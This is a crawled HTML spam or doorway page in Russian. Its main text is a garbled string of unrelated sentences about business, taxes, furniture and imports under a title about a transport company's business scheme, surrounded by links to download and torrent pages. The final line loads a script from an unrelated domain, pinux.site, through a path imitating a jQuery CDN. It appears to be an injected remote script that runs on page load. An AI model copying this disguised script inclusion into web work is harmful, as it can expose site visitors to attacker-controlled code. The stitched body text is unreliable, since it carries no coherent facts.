

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-shema-vedeniya-biznesa-transportnoy-kompanii.html
body_size: 3432
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема ведения бизнеса транспортной компании - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема ведения бизнеса транспортной компании</h2>
                            </header>
                            <p>До 31 января 2018 года у вас есть возможность изучить курсы бесплатно, сдать тесты, а подписчикам наших изданий - получить именные Сертификаты. Мебельный центр «Формат» в Мытищах — это широкий спектр брендов и наименований товаров для дома и офиса. "Электронная торговля" - крупнейшая в России и Восточной Европе конференция по электронной коммерции, интернет-продажам и многоканальному ритейлу. Дебет и кредит — это своего рода координаты грамотного бухгалтерского учета. Готовые бизнес планы (образцы) для разных направлений деятельности. Фармацевтический. Строительное управление – 1 компании «Атмосфера» было создано в 1990 году группой. О КОМПАНИИ. Магазин электротранспорта. Электровелосипеды. Цены. Наши преимущества. Начиная с 2007 года Проектная фирма «Акмаль» занимается разработкой проектно-сметной документации, охватывающей все этапы обустройства нефтегазовых месторождений от строительства. 
Импорт товаров из Казахстана в Россию. Вы хотите импортировать товар из Казахстана и не обременять себя сложностями с прохождением таможни и перевозкой товара. 1. Утвердить прилагаемый комплексный план модернизации и расширения магистральной инфраструктуры на период до 2024 года (далее - план). Виды аренды онлайн-касс для ИП. В зависимости от специфики бизнеса для ИП возможны. Какую систему налогообложения выбрать? УСНО, ОСНО, 6%, 15%. Упрощенка, Общая система. В 2012г предельная величина базы для начисления страховых взносов во внебюджетные фонды. Горьковский автомобильный завод занимается реализацией всей автомобильной техники. Подразделения дополнительного профессионального образования. Банковский институт. Об авторе Меня зовут Анатолий Юницкий. Я — инженер, автор и генеральный конструктор. 
Обновление: 9 августа 2017 г. После ликвидации все долги компании считаются погашенными. Основная тема форума – инвестиции в регионы России: приоритеты региональной политики. Посетив наш сайт, Вы будете иметь прекрасную возможность познакомиться с экономикой. Годовой отчет, пояснительная записка к годовому отчету, годовой отчет оао, форма годового. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-audiokniga-tumannost-andromedy-skachat-torrent.html">Аудиокнига туманность андромеды скачать торрент</a></li>
                                <li><a href="eimf-skachat-pesni-bridzhit-dzhons.html">Скачать песни бриджит джонс</a></li>
                                <li><a href="eimf-kak-narisovat-pokaz-mod.html">Как нарисовать показ мод</a></li>
                                <li><a href="eimf-dasha-puteshestvennica-kniga-chitat.html">Даша путешественница книга читать</a></li>
                                <li><a href="eimf-email-marketing-knigi-skachat.html">Email маркетинг книги скачать</a></li>
                                <li><a href="eimf-borderlands-ps-vita.html">Borderlands ps vita</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-multfilm-samyy-malenkiy-gnom-skachat-vse-serii.html">Мультфильм самый маленький гном скачать все серии</a></li>
                                            <li><a href="eimf-lana-del-rey-lucky-ones-akkordy.html">Lana del rey lucky ones аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-igry-top-10-na-android.html">Скачать игры топ 10 на андроид</a></li>
                                            <li><a href="eimf-shablon-podarochnogo-sertifikata-na-otdyh.html">Шаблон подарочного сертификата на отдых</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-bezdna-skachat-albom-torrent.html">Бездна скачать альбом торрент</a></li>
                                            <li><a href="eimf-karbyurator-gazel-k-151-shema.html">Карбюратор газель к 151 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-acer-skachat-drayvera-dlya-aspire-5755g.html">Acer скачать драйвера для aspire 5755g</a></li>
                                            <li><a href="eimf-skachat-spory-kosmicheskie-priklyucheniya-na-kompyuter.html">Скачать споры космические приключения на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
